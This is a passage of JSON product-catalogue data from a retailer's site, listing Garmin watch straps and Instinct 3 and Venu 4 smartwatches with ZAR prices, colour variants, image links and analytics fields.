Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C69_1?%24zoom%24","title":"Garmin QuickFit 22mm Silicone Strap -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C09_1?%24zoom%24","title":"Garmin QuickFit 22mm Silicone Strap -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-quickfit-22mm-silicone-strap\u002F107415832-C06.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"107415832-C69","colorSwatch":null},{"productId":"107415832-C01","colorSwatch":null},{"productId":"107415832-C09","colorSwatch":null},{"productId":"107415832-C06","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107415832-C06","item_name":"Garmin QuickFit 22mm Silicone Strap","item_brand":"Garmin","item_variant":"Graphite","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":1099}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin Quickfit 26mm Strap -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C54_1","title":"Garmin Quickfit 26mm Strap -  Blue"},"price":1099,"pricePerUnit":1099,"priceRanges":[{"maxPrice":1099,"minPrice":1099,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107405916-C54","productName":"Garmin Quickfit 26mm Strap","productType":{"variationGroup":true},"representedProduct":{"id":"107415835"},"variants":[{"name":"Garmin Quickfit 26mm Strap","price":1099,"productId":"107415835","tieredPrices":[{"price":1099,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Blue","size":"STD"}}],"variationGroups":[{"position":694,"productId":"107405916-C94","variationValues":{"color":"Orange"}},{"position":715,"productId":"107405916-C72","variationValues":{"color":"Dark Green"}},{"position":721,"productId":"107405916-C54","variationValues":{"color":"Blue"}},{"position":722,"productId":"107405916-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C01_1?%24large%24","title":"Garmin Quickfit 26mm Strap -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C54_1?%24large%24","title":"Garmin Quickfit 26mm Strap -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C72_1?%24large%24","title":"Garmin Quickfit 26mm Strap -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C94_1?%24large%24","title":"Garmin Quickfit 26mm Strap -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C01_1?%24small%24","title":"Garmin Quickfit 26mm Strap -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C54_1?%24small%24","title":"Garmin Quickfit 26mm Strap -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C72_1?%24small%24","title":"Garmin Quickfit 26mm Strap -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C94_1?%24small%24","title":"Garmin Quickfit 26mm Strap -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C01_1?%24zoom%24","title":"Garmin Quickfit 26mm Strap -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C54_1?%24zoom%24","title":"Garmin Quickfit 26mm Strap -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C72_1?%24zoom%24","title":"Garmin Quickfit 26mm Strap -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C94_1?%24zoom%24","title":"Garmin Quickfit 26mm Strap -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-quickfit-26mm-strap\u002F107405916-C54.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"107405916-C94","colorSwatch":null},{"productId":"107405916-C72","colorSwatch":null},{"productId":"107405916-C54","colorSwatch":null},{"productId":"107405916-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107405916-C54","item_name":"Garmin Quickfit 26mm Strap","item_brand":"Garmin","item_variant":"Blue","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":1099}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin Quickfit 26mm Strap -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C01_1","title":"Garmin Quickfit 26mm Strap -  Black"},"price":1099,"pricePerUnit":1099,"priceRanges":[{"maxPrice":1099,"minPrice":1099,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107405916-C01","productName":"Garmin Quickfit 26mm Strap","productType":{"variationGroup":true},"representedProduct":{"id":"107415836"},"variants":[{"name":"Garmin Quickfit 26mm Strap","price":1099,"productId":"107415836","tieredPrices":[{"price":1099,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":694,"productId":"107405916-C94","variationValues":{"color":"Orange"}},{"position":715,"productId":"107405916-C72","variationValues":{"color":"Dark Green"}},{"position":721,"productId":"107405916-C54","variationValues":{"color":"Blue"}},{"position":722,"productId":"107405916-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C01_1?%24large%24","title":"Garmin Quickfit 26mm Strap -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C54_1?%24large%24","title":"Garmin Quickfit 26mm Strap -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C72_1?%24large%24","title":"Garmin Quickfit 26mm Strap -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C94_1?%24large%24","title":"Garmin Quickfit 26mm Strap -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C01_1?%24small%24","title":"Garmin Quickfit 26mm Strap -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C54_1?%24small%24","title":"Garmin Quickfit 26mm Strap -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C72_1?%24small%24","title":"Garmin Quickfit 26mm Strap -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C94_1?%24small%24","title":"Garmin Quickfit 26mm Strap -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C01_1?%24zoom%24","title":"Garmin Quickfit 26mm Strap -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C54_1?%24zoom%24","title":"Garmin Quickfit 26mm Strap -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C72_1?%24zoom%24","title":"Garmin Quickfit 26mm Strap -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C94_1?%24zoom%24","title":"Garmin Quickfit 26mm Strap -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-quickfit-26mm-strap\u002F107405916-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"107405916-C94","colorSwatch":null},{"productId":"107405916-C72","colorSwatch":null},{"productId":"107405916-C54","colorSwatch":null},{"productId":"107405916-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107405916-C01","item_name":"Garmin Quickfit 26mm Strap","item_brand":"Garmin","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":1099}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin Quickfit 26mm Strap -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C72_1","title":"Garmin Quickfit 26mm Strap -  Dark Green"},"price":1099,"pricePerUnit":1099,"priceRanges":[{"maxPrice":1099,"minPrice":1099,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107405916-C72","productName":"Garmin Quickfit 26mm Strap","productType":{"variationGroup":true},"representedProduct":{"id":"107415834"},"variants":[{"name":"Garmin Quickfit 26mm Strap","price":1099,"productId":"107415834","tieredPrices":[{"price":1099,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Green","size":"STD"}}],"variationGroups":[{"position":694,"productId":"107405916-C94","variationValues":{"color":"Orange"}},{"position":715,"productId":"107405916-C72","variationValues":{"color":"Dark Green"}},{"position":721,"productId":"107405916-C54","variationValues":{"color":"Blue"}},{"position":722,"productId":"107405916-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C01_1?%24large%24","title":"Garmin Quickfit 26mm Strap -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C54_1?%24large%24","title":"Garmin Quickfit 26mm Strap -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C72_1?%24large%24","title":"Garmin Quickfit 26mm Strap -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C94_1?%24large%24","title":"Garmin Quickfit 26mm Strap -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C01_1?%24small%24","title":"Garmin Quickfit 26mm Strap -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C54_1?%24small%24","title":"Garmin Quickfit 26mm Strap -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C72_1?%24small%24","title":"Garmin Quickfit 26mm Strap -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C94_1?%24small%24","title":"Garmin Quickfit 26mm Strap -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C01_1?%24zoom%24","title":"Garmin Quickfit 26mm Strap -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C54_1?%24zoom%24","title":"Garmin Quickfit 26mm Strap -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C72_1?%24zoom%24","title":"Garmin Quickfit 26mm Strap -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C94_1?%24zoom%24","title":"Garmin Quickfit 26mm Strap -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-quickfit-26mm-strap\u002F107405916-C72.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"107405916-C94","colorSwatch":null},{"productId":"107405916-C72","colorSwatch":null},{"productId":"107405916-C54","colorSwatch":null},{"productId":"107405916-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107405916-C72","item_name":"Garmin Quickfit 26mm Strap","item_brand":"Garmin","item_variant":"Dark Green","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":1099}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin Quickfit 26mm Strap -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C94_1","title":"Garmin Quickfit 26mm Strap -  Orange"},"price":1099,"pricePerUnit":1099,"priceRanges":[{"maxPrice":1099,"minPrice":1099,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107405916-C94","productName":"Garmin Quickfit 26mm Strap","productType":{"variationGroup":true},"representedProduct":{"id":"107405917"},"variants":[{"name":"Garmin Quickfit 26mm Strap","price":1099,"productId":"107405917","tieredPrices":[{"price":1099,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Orange","size":"STD"}}],"variationGroups":[{"position":694,"productId":"107405916-C94","variationValues":{"color":"Orange"}},{"position":715,"productId":"107405916-C72","variationValues":{"color":"Dark Green"}},{"position":721,"productId":"107405916-C54","variationValues":{"color":"Blue"}},{"position":722,"productId":"107405916-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C01_1?%24large%24","title":"Garmin Quickfit 26mm Strap -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C54_1?%24large%24","title":"Garmin Quickfit 26mm Strap -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C72_1?%24large%24","title":"Garmin Quickfit 26mm Strap -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C94_1?%24large%24","title":"Garmin Quickfit 26mm Strap -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C01_1?%24small%24","title":"Garmin Quickfit 26mm Strap -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C54_1?%24small%24","title":"Garmin Quickfit 26mm Strap -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C72_1?%24small%24","title":"Garmin Quickfit 26mm Strap -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C94_1?%24small%24","title":"Garmin Quickfit 26mm Strap -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C01_1?%24zoom%24","title":"Garmin Quickfit 26mm Strap -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C54_1?%24zoom%24","title":"Garmin Quickfit 26mm Strap -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C72_1?%24zoom%24","title":"Garmin Quickfit 26mm Strap -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Quickfit 26mm Strap -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107405916_C94_1?%24zoom%24","title":"Garmin Quickfit 26mm Strap -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-quickfit-26mm-strap\u002F107405916-C94.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"107405916-C94","colorSwatch":null},{"productId":"107405916-C72","colorSwatch":null},{"productId":"107405916-C54","colorSwatch":null},{"productId":"107405916-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107405916-C94","item_name":"Garmin Quickfit 26mm Strap","item_brand":"Garmin","item_variant":"Orange","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":1099}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin Instinct 3 - 50mm Black AMOLED Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108406415_C01_1","title":"Garmin Instinct 3 - 50mm Black AMOLED Smartwatch -  Black"},"price":11999,"pricePerUnit":11999,"priceRanges":[{"maxPrice":11999,"minPrice":11999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"108406415-C01","productName":"Garmin Instinct 3 - 50mm Black AMOLED Smartwatch","productPromotions":[{"promotionId":"1-label-new-in"}],"productType":{"variationGroup":true},"representedProduct":{"id":"108406420"},"variants":[{"name":"Garmin Instinct 3 - 50mm Black AMOLED Smartwatch","price":11999,"productId":"108406420","productPromotions":[{"promotionalPrice":11999,"promotionId":"1-label-new-in"}],"tieredPrices":[{"price":11999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"STD"}}],"variationGroups":[{"position":2,"productId":"108406415-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Garmin Instinct 3 - 50mm Black AMOLED Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108406415_C01_1?%24large%24","title":"Garmin Instinct 3 - 50mm Black AMOLED Smartwatch -  Black"},{"alt":"Garmin Instinct 3 - 50mm Black AMOLED Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108406415_C01_2?%24large%24","title":"Garmin Instinct 3 - 50mm Black AMOLED Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Instinct 3 - 50mm Black AMOLED Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108406415_C01_1?%24small%24","title":"Garmin Instinct 3 - 50mm Black AMOLED Smartwatch -  Black"},{"alt":"Garmin Instinct 3 - 50mm Black AMOLED Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108406415_C01_2?%24small%24","title":"Garmin Instinct 3 - 50mm Black AMOLED Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Instinct 3 - 50mm Black AMOLED Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108406415_C01_1?%24zoom%24","title":"Garmin Instinct 3 - 50mm Black AMOLED Smartwatch -  Black"},{"alt":"Garmin Instinct 3 - 50mm Black AMOLED Smartwatch -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108406415_C01_2?%24zoom%24","title":"Garmin Instinct 3 - 50mm Black AMOLED Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-instinct-3---50mm-black-amoled-smartwatch\u002F108406415-C01.html","c_isSale":false,"c_isNew":true,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_promotions":[{"id":"1-label-new-in","name":"New In","details":null,"calloutMsg":null,"label":"New","bgColor":"#101111","textColor":"White","imageUrl":"\u002Fon\u002Fdemandware.static\u002F-\u002FSites\u002Fdefault\u002Fdwb0578c50\u002Fcapeum\u002Flabels\u002FCUMI_New.png"}],"c_colorSwatches":[{"productId":"108406415-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"108406415-C01","item_name":"Garmin Instinct 3 - 50mm Black AMOLED Smartwatch","item_brand":"Garmin","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":11999,"promotion_id":"1-label-new-in","promotion_name":"New In"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin Venu 4 - 45mm Smartwatch -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108676190_C88_1","title":"Garmin Venu 4 - 45mm Smartwatch -  Yellow"},"price":12999,"pricePerUnit":12999,"priceRanges":[{"maxPrice":12999,"minPrice":12999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"108676190-C88","productName":"Garmin Venu 4 - 45mm Smartwatch","productPromotions":[{"promotionId":"1-label-new-in"}],"productType":{"variationGroup":true},"representedProduct":{"id":"108671266"},"variants":[{"name":"Garmin Venu 4 - 45mm Smartwatch","price":12999,"productId":"108671266","productPromotions":[{"promotionalPrice":12999,"promotionId":"1-label-new-in"}],"tieredPrices":[{"price":12999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Yellow","size":"STD"}}],"variationGroups":[{"position":0,"productId":"108676190-C88","variationValues":{"color":"Yellow"}},{"position":1,"productId":"108676190-C02","variationValues":{"color":"Grey"}},{"position":2,"productId":"108676190-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Garmin Venu 4 - 45mm Smartwatch -  